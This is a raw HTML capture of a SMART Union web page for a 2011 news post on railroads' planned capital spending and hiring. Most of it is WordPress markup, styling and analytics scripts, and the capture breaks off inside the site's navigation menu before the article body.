

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/rails-boost-spending-hiring-dividends/
body_size: 26753
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Rails boost spending, hiring, dividends - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/rails-boost-spending-hiring-dividends/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Rails boost spending, hiring, dividends - SMART Union" /><meta property="og:description" content="Railroads, enjoying record profits, say they will invest $12 billion in improving their track and operations in 2011, a significant increase over the $10.7 billion spent on capital improvements in 2010. Additionally, the railroads say they will hire some 10,000 employees in 2011 &#8212; and more than 70,000 new workers over the next five years [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/rails-boost-spending-hiring-dividends/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2011-03-10T19:31:29+00:00" /><meta name="author" content="paul" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="paul" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/rails-boost-spending-hiring-dividends/#article","isPartOf":{"@id":"https://www.smart-union.org/rails-boost-spending-hiring-dividends/"},"author":{"name":"paul","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f"},"headline":"Rails boost spending, hiring, dividends","datePublished":"2011-03-10T19:31:29+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/rails-boost-spending-hiring-dividends/"},"wordCount":241,"commentCount":0,"publisher":{"@id":"https://www.smart-union.org/#organization"},"keywords":["dividends","hiring","profits","spending"],"articleSection":["Amtrak/Commuter","Amtrak/Commuter News","News","Transportation"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/rails-boost-spending-hiring-dividends/","url":"https://www.smart-union.org/rails-boost-spending-hiring-dividends/","name":"Rails boost spending, hiring, dividends - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"datePublished":"2011-03-10T19:31:29+00:00","breadcrumb":{"@id":"https://www.smart-union.org/rails-boost-spending-hiring-dividends/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/rails-boost-spending-hiring-dividends/"]}]},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/rails-boost-spending-hiring-dividends/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"Rails boost spending, hiring, dividends"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f","name":"paul","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","caption":"paul"},"url":"https://www.smart-union.org/author/paul/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Frails-boost-spending-hiring-dividends%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Frails-boost-spending-hiring-dividends%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1770070159" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/9059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=9059' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["amtrak-commuter","amtrak-commuter-news","news","transportation"],"pageAttributes":["dividends","hiring","profits","spending"],"pagePostAuthor":"paul"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-9059 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at 